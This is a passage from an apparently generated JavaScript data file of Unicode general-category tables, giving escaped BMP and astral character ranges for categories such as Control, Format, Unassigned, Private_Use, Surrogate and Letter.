0\uDEA4\uDEAA\uDEBC-\uDEEF\uDEF2-\uDFFF]|\uD83C[\uDC2C-\uDC2F\uDC94-\uDC9F\uDCAF\uDCB0\uDCC0\uDCD0\uDCF6-\uDCFF\uDDAE-\uDDE5\uDE03-\uDE0F\uDE3C-\uDE3F\uDE49-\uDE4F\uDE52-\uDE5F\uDE66-\uDEFF]|\uD83D[\uDED8-\uDEDC\uDEED-\uDEEF\uDEFD-\uDEFF\uDF74-\uDF7F\uDFD9-\uDFDF\uDFEC-\uDFEF\uDFF1-\uDFFF]|\uD83E[\uDC0C-\uDC0F\uDC48-\uDC4F\uDC5A-\uDC5F\uDC88-\uDC8F\uDCAE\uDCAF\uDCB2-\uDCFF\uDE54-\uDE5F\uDE6E\uDE6F\uDE75-\uDE77\uDE7D-\uDE7F\uDE87-\uDE8F\uDEAD-\uDEAF\uDEBB-\uDEBF\uDEC6-\uDECF\uDEDA-\uDEDF\uDEE8-\uDEEF\uDEF7-\uDEFF\uDF93\uDFCB-\uDFEF\uDFFA-\uDFFF]|\uD869[\uDEE0-\uDEFF]|\uD86D[\uDF39-\uDF3F]|\uD86E[\uDC1E\uDC1F]|\uD873[\uDEA2-\uDEAF]|\uD87A[\uDFE1-\uDFFF]|\uD87E[\uDE1E-\uDFFF]|\uD884[\uDF4B-\uDFFF]|\uDB40[\uDC00-\uDCFF\uDDF0-\uDFFF]'
    },
    {
        'name': 'Cc',
        'alias': 'Control',
        'bmp': '\0-\x1F\x7F-\x9F'
    },
    {
        'name': 'Cf',
        'alias': 'Format',
        'bmp': '\xAD\u0600-\u0605\u061C\u06DD\u070F\u0890\u0891\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB',
        'astral': '\uD804[\uDCBD\uDCCD]|\uD80D[\uDC30-\uDC38]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]'
    },
    {
        'name': 'Cn',
        'alias': 'Unassigned',
        'bmp': '\u0378\u0379\u0380-\u0383\u038B\u038D\u03A2\u0530\u0557\u0558\u058B\u058C\u0590\u05C8-\u05CF\u05EB-\u05EE\u05F5-\u05FF\u070E\u074B\u074C\u07B2-\u07BF\u07FB\u07FC\u082E\u082F\u083F\u085C\u085D\u085F\u086B-\u086F\u088F\u0892-\u0897\u0984\u098D\u098E\u0991\u0992\u09A9\u09B1\u09B3-\u09B5\u09BA\u09BB\u09C5\u09C6\u09C9\u09CA\u09CF-\u09D6\u09D8-\u09DB\u09DE\u09E4\u09E5\u09FF\u0A00\u0A04\u0A0B-\u0A0E\u0A11\u0A12\u0A29\u0A31\u0A34\u0A37\u0A3A\u0A3B\u0A3D\u0A43-\u0A46\u0A49\u0A4A\u0A4E-\u0A50\u0A52-\u0A58\u0A5D\u0A5F-\u0A65\u0A77-\u0A80\u0A84\u0A8E\u0A92\u0AA9\u0AB1\u0AB4\u0ABA\u0ABB\u0AC6\u0ACA\u0ACE\u0ACF\u0AD1-\u0ADF\u0AE4\u0AE5\u0AF2-\u0AF8\u0B00\u0B04\u0B0D\u0B0E\u0B11\u0B12\u0B29\u0B31\u0B34\u0B3A\u0B3B\u0B45\u0B46\u0B49\u0B4A\u0B4E-\u0B54\u0B58-\u0B5B\u0B5E\u0B64\u0B65\u0B78-\u0B81\u0B84\u0B8B-\u0B8D\u0B91\u0B96-\u0B98\u0B9B\u0B9D\u0BA0-\u0BA2\u0BA5-\u0BA7\u0BAB-\u0BAD\u0BBA-\u0BBD\u0BC3-\u0BC5\u0BC9\u0BCE\u0BCF\u0BD1-\u0BD6\u0BD8-\u0BE5\u0BFB-\u0BFF\u0C0D\u0C11\u0C29\u0C3A\u0C3B\u0C45\u0C49\u0C4E-\u0C54\u0C57\u0C5B\u0C5C\u0C5E\u0C5F\u0C64\u0C65\u0C70-\u0C76\u0C8D\u0C91\u0CA9\u0CB4\u0CBA\u0CBB\u0CC5\u0CC9\u0CCE-\u0CD4\u0CD7-\u0CDC\u0CDF\u0CE4\u0CE5\u0CF0\u0CF3-\u0CFF\u0D0D\u0D11\u0D45\u0D49\u0D50-\u0D53\u0D64\u0D65\u0D80\u0D84\u0D97-\u0D99\u0DB2\u0DBC\u0DBE\u0DBF\u0DC7-\u0DC9\u0DCB-\u0DCE\u0DD5\u0DD7\u0DE0-\u0DE5\u0DF0\u0DF1\u0DF5-\u0E00\u0E3B-\u0E3E\u0E5C-\u0E80\u0E83\u0E85\u0E8B\u0EA4\u0EA6\u0EBE\u0EBF\u0EC5\u0EC7\u0ECE\u0ECF\u0EDA\u0EDB\u0EE0-\u0EFF\u0F48\u0F6D-\u0F70\u0F98\u0FBD\u0FCD\u0FDB-\u0FFF\u10C6\u10C8-\u10CC\u10CE\u10CF\u1249\u124E\u124F\u1257\u1259\u125E\u125F\u1289\u128E\u128F\u12B1\u12B6\u12B7\u12BF\u12C1\u12C6\u12C7\u12D7\u1311\u1316\u1317\u135B\u135C\u137D-\u137F\u139A-\u139F\u13F6\u13F7\u13FE\u13FF\u169D-\u169F\u16F9-\u16FF\u1716-\u171E\u1737-\u173F\u1754-\u175F\u176D\u1771\u1774-\u177F\u17DE\u17DF\u17EA-\u17EF\u17FA-\u17FF\u181A-\u181F\u1879-\u187F\u18AB-\u18AF\u18F6-\u18FF\u191F\u192C-\u192F\u193C-\u193F\u1941-\u1943\u196E\u196F\u1975-\u197F\u19AC-\u19AF\u19CA-\u19CF\u19DB-\u19DD\u1A1C\u1A1D\u1A5F\u1A7D\u1A7E\u1A8A-\u1A8F\u1A9A-\u1A9F\u1AAE\u1AAF\u1ACF-\u1AFF\u1B4D-\u1B4F\u1B7F\u1BF4-\u1BFB\u1C38-\u1C3A\u1C4A-\u1C4C\u1C89-\u1C8F\u1CBB\u1CBC\u1CC8-\u1CCF\u1CFB-\u1CFF\u1F16\u1F17\u1F1E\u1F1F\u1F46\u1F47\u1F4E\u1F4F\u1F58\u1F5A\u1F5C\u1F5E\u1F7E\u1F7F\u1FB5\u1FC5\u1FD4\u1FD5\u1FDC\u1FF0\u1FF1\u1FF5\u1FFF\u2065\u2072\u2073\u208F\u209D-\u209F\u20C1-\u20CF\u20F1-\u20FF\u218C-\u218F\u2427-\u243F\u244B-\u245F\u2B74\u2B75\u2B96\u2CF4-\u2CF8\u2D26\u2D28-\u2D2C\u2D2E\u2D2F\u2D68-\u2D6E\u2D71-\u2D7E\u2D97-\u2D9F\u2DA7\u2DAF\u2DB7\u2DBF\u2DC7\u2DCF\u2DD7\u2DDF\u2E5E-\u2E7F\u2E9A\u2EF4-\u2EFF\u2FD6-\u2FEF\u2FFC-\u2FFF\u3040\u3097\u3098\u3100-\u3104\u3130\u318F\u31E4-\u31EF\u321F\uA48D-\uA48F\uA4C7-\uA4CF\uA62C-\uA63F\uA6F8-\uA6FF\uA7CB-\uA7CF\uA7D2\uA7D4\uA7DA-\uA7F1\uA82D-\uA82F\uA83A-\uA83F\uA878-\uA87F\uA8C6-\uA8CD\uA8DA-\uA8DF\uA954-\uA95E\uA97D-\uA97F\uA9CE\uA9DA-\uA9DD\uA9FF\uAA37-\uAA3F\uAA4E\uAA4F\uAA5A\uAA5B\uAAC3-\uAADA\uAAF7-\uAB00\uAB07\uAB08\uAB0F\uAB10\uAB17-\uAB1F\uAB27\uAB2F\uAB6C-\uAB6F\uABEE\uABEF\uABFA-\uABFF\uD7A4-\uD7AF\uD7C7-\uD7CA\uD7FC-\uD7FF\uFA6E\uFA6F\uFADA-\uFAFF\uFB07-\uFB12\uFB18-\uFB1C\uFB37\uFB3D\uFB3F\uFB42\uFB45\uFBC3-\uFBD2\uFD90\uFD91\uFDC8-\uFDCE\uFDD0-\uFDEF\uFE1A-\uFE1F\uFE53\uFE67\uFE6C-\uFE6F\uFE75\uFEFD\uFEFE\uFF00\uFFBF-\uFFC1\uFFC8\uFFC9\uFFD0\uFFD1\uFFD8\uFFD9\uFFDD-\uFFDF\uFFE7\uFFEF-\uFFF8\uFFFE\uFFFF',
        'astral': '\uD800[\uDC0C\uDC27\uDC3B\uDC3E\uDC4E\uDC4F\uDC5E-\uDC7F\uDCFB-\uDCFF\uDD03-\uDD06\uDD34-\uDD36\uDD8F\uDD9D-\uDD9F\uDDA1-\uDDCF\uDDFE-\uDE7F\uDE9D-\uDE9F\uDED1-\uDEDF\uDEFC-\uDEFF\uDF24-\uDF2C\uDF4B-\uDF4F\uDF7B-\uDF7F\uDF9E\uDFC4-\uDFC7\uDFD6-\uDFFF]|\uD801[\uDC9E\uDC9F\uDCAA-\uDCAF\uDCD4-\uDCD7\uDCFC-\uDCFF\uDD28-\uDD2F\uDD64-\uDD6E\uDD7B\uDD8B\uDD93\uDD96\uDDA2\uDDB2\uDDBA\uDDBD-\uDDFF\uDF37-\uDF3F\uDF56-\uDF5F\uDF68-\uDF7F\uDF86\uDFB1\uDFBB-\uDFFF]|\uD802[\uDC06\uDC07\uDC09\uDC36\uDC39-\uDC3B\uDC3D\uDC3E\uDC56\uDC9F-\uDCA6\uDCB0-\uDCDF\uDCF3\uDCF6-\uDCFA\uDD1C-\uDD1E\uDD3A-\uDD3E\uDD40-\uDD7F\uDDB8-\uDDBB\uDDD0\uDDD1\uDE04\uDE07-\uDE0B\uDE14\uDE18\uDE36\uDE37\uDE3B-\uDE3E\uDE49-\uDE4F\uDE59-\uDE5F\uDEA0-\uDEBF\uDEE7-\uDEEA\uDEF7-\uDEFF\uDF36-\uDF38\uDF56\uDF57\uDF73-\uDF77\uDF92-\uDF98\uDF9D-\uDFA8\uDFB0-\uDFFF]|\uD803[\uDC49-\uDC7F\uDCB3-\uDCBF\uDCF3-\uDCF9\uDD28-\uDD2F\uDD3A-\uDE5F\uDE7F\uDEAA\uDEAE\uDEAF\uDEB2-\uDEFF\uDF28-\uDF2F\uDF5A-\uDF6F\uDF8A-\uDFAF\uDFCC-\uDFDF\uDFF7-\uDFFF]|\uD804[\uDC4E-\uDC51\uDC76-\uDC7E\uDCC3-\uDCCC\uDCCE\uDCCF\uDCE9-\uDCEF\uDCFA-\uDCFF\uDD35\uDD48-\uDD4F\uDD77-\uDD7F\uDDE0\uDDF5-\uDDFF\uDE12\uDE3F-\uDE7F\uDE87\uDE89\uDE8E\uDE9E\uDEAA-\uDEAF\uDEEB-\uDEEF\uDEFA-\uDEFF\uDF04\uDF0D\uDF0E\uDF11\uDF12\uDF29\uDF31\uDF34\uDF3A\uDF45\uDF46\uDF49\uDF4A\uDF4E\uDF4F\uDF51-\uDF56\uDF58-\uDF5C\uDF64\uDF65\uDF6D-\uDF6F\uDF75-\uDFFF]|\uD805[\uDC5C\uDC62-\uDC7F\uDCC8-\uDCCF\uDCDA-\uDD7F\uDDB6\uDDB7\uDDDE-\uDDFF\uDE45-\uDE4F\uDE5A-\uDE5F\uDE6D-\uDE7F\uDEBA-\uDEBF\uDECA-\uDEFF\uDF1B\uDF1C\uDF2C-\uDF2F\uDF47-\uDFFF]|\uD806[\uDC3C-\uDC9F\uDCF3-\uDCFE\uDD07\uDD08\uDD0A\uDD0B\uDD14\uDD17\uDD36\uDD39\uDD3A\uDD47-\uDD4F\uDD5A-\uDD9F\uDDA8\uDDA9\uDDD8\uDDD9\uDDE5-\uDDFF\uDE48-\uDE4F\uDEA3-\uDEAF\uDEF9-\uDFFF]|\uD807[\uDC09\uDC37\uDC46-\uDC4F\uDC6D-\uDC6F\uDC90\uDC91\uDCA8\uDCB7-\uDCFF\uDD07\uDD0A\uDD37-\uDD39\uDD3B\uDD3E\uDD48-\uDD4F\uDD5A-\uDD5F\uDD66\uDD69\uDD8F\uDD92\uDD99-\uDD9F\uDDAA-\uDEDF\uDEF9-\uDFAF\uDFB1-\uDFBF\uDFF2-\uDFFE]|\uD808[\uDF9A-\uDFFF]|\uD809[\uDC6F\uDC75-\uDC7F\uDD44-\uDFFF]|[\uD80A\uD80E-\uD810\uD812-\uD819\uD824-\uD82A\uD82D\uD82E\uD830-\uD832\uD83F\uD87B-\uD87D\uD87F\uD885-\uDB3F\uDB41-\uDB7F][\uDC00-\uDFFF]|\uD80B[\uDC00-\uDF8F\uDFF3-\uDFFF]|\uD80D[\uDC2F\uDC39-\uDFFF]|\uD811[\uDE47-\uDFFF]|\uD81A[\uDE39-\uDE3F\uDE5F\uDE6A-\uDE6D\uDEBF\uDECA-\uDECF\uDEEE\uDEEF\uDEF6-\uDEFF\uDF46-\uDF4F\uDF5A\uDF62\uDF78-\uDF7C\uDF90-\uDFFF]|\uD81B[\uDC00-\uDE3F\uDE9B-\uDEFF\uDF4B-\uDF4E\uDF88-\uDF8E\uDFA0-\uDFDF\uDFE5-\uDFEF\uDFF2-\uDFFF]|\uD821[\uDFF8-\uDFFF]|\uD823[\uDCD6-\uDCFF\uDD09-\uDFFF]|\uD82B[\uDC00-\uDFEF\uDFF4\uDFFC\uDFFF]|\uD82C[\uDD23-\uDD4F\uDD53-\uDD63\uDD68-\uDD6F\uDEFC-\uDFFF]|\uD82F[\uDC6B-\uDC6F\uDC7D-\uDC7F\uDC89-\uDC8F\uDC9A\uDC9B\uDCA4-\uDFFF]|\uD833[\uDC00-\uDEFF\uDF2E\uDF2F\uDF47-\uDF4F\uDFC4-\uDFFF]|\uD834[\uDCF6-\uDCFF\uDD27\uDD28\uDDEB-\uDDFF\uDE46-\uDEDF\uDEF4-\uDEFF\uDF57-\uDF5F\uDF79-\uDFFF]|\uD835[\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDFCC\uDFCD]|\uD836[\uDE8C-\uDE9A\uDEA0\uDEB0-\uDFFF]|\uD837[\uDC00-\uDEFF\uDF1F-\uDFFF]|\uD838[\uDC07\uDC19\uDC1A\uDC22\uDC25\uDC2B-\uDCFF\uDD2D-\uDD2F\uDD3E\uDD3F\uDD4A-\uDD4D\uDD50-\uDE8F\uDEAF-\uDEBF\uDEFA-\uDEFE\uDF00-\uDFFF]|\uD839[\uDC00-\uDFDF\uDFE7\uDFEC\uDFEF\uDFFF]|\uD83A[\uDCC5\uDCC6\uDCD7-\uDCFF\uDD4C-\uDD4F\uDD5A-\uDD5D\uDD60-\uDFFF]|\uD83B[\uDC00-\uDC70\uDCB5-\uDD00\uDD3E-\uDDFF\uDE04\uDE20\uDE23\uDE25\uDE26\uDE28\uDE33\uDE38\uDE3A\uDE3C-\uDE41\uDE43-\uDE46\uDE48\uDE4A\uDE4C\uDE50\uDE53\uDE55\uDE56\uDE58\uDE5A\uDE5C\uDE5E\uDE60\uDE63\uDE65\uDE66\uDE6B\uDE73\uDE78\uDE7D\uDE7F\uDE8A\uDE9C-\uDEA0\uDEA4\uDEAA\uDEBC-\uDEEF\uDEF2-\uDFFF]|\uD83C[\uDC2C-\uDC2F\uDC94-\uDC9F\uDCAF\uDCB0\uDCC0\uDCD0\uDCF6-\uDCFF\uDDAE-\uDDE5\uDE03-\uDE0F\uDE3C-\uDE3F\uDE49-\uDE4F\uDE52-\uDE5F\uDE66-\uDEFF]|\uD83D[\uDED8-\uDEDC\uDEED-\uDEEF\uDEFD-\uDEFF\uDF74-\uDF7F\uDFD9-\uDFDF\uDFEC-\uDFEF\uDFF1-\uDFFF]|\uD83E[\uDC0C-\uDC0F\uDC48-\uDC4F\uDC5A-\uDC5F\uDC88-\uDC8F\uDCAE\uDCAF\uDCB2-\uDCFF\uDE54-\uDE5F\uDE6E\uDE6F\uDE75-\uDE77\uDE7D-\uDE7F\uDE87-\uDE8F\uDEAD-\uDEAF\uDEBB-\uDEBF\uDEC6-\uDECF\uDEDA-\uDEDF\uDEE8-\uDEEF\uDEF7-\uDEFF\uDF93\uDFCB-\uDFEF\uDFFA-\uDFFF]|\uD869[\uDEE0-\uDEFF]|\uD86D[\uDF39-\uDF3F]|\uD86E[\uDC1E\uDC1F]|\uD873[\uDEA2-\uDEAF]|\uD87A[\uDFE1-\uDFFF]|\uD87E[\uDE1E-\uDFFF]|\uD884[\uDF4B-\uDFFF]|\uDB40[\uDC00\uDC02-\uDC1F\uDC80-\uDCFF\uDDF0-\uDFFF]|[\uDBBF\uDBFF][\uDFFE\uDFFF]'
    },
    {
        'name': 'Co',
        'alias': 'Private_Use',
        'bmp': '\uE000-\uF8FF',
        'astral': '[\uDB80-\uDBBE\uDBC0-\uDBFE][\uDC00-\uDFFF]|[\uDBBF\uDBFF][\uDC00-\uDFFD]'
    },
    {
        'name': 'Cs',
        'alias': 'Surrogate',
        'bmp': '\uD800-\uDFFF'
    },
    {
        'name': 'L',
        'alias': 'Letter',
        'bmp': 'A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC',
        'astral': '\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF40\uDF42-\uDF49\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD23\uDE80-\uDEA9\uDEB0\uDEB1\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDD03-\uDD26\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE2B\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE80-\uDEAA\uDEB8\uDF00-\uDF1A\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCA0-\uDCDF\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDEE0-\uDEF2\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDE40-\uDE7F\uDF00-\uDF4A\uDF50\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF1E]|\uD838[\uDD00-\uDD2C\uDD37-\uDD3D\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43\uDD4B]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE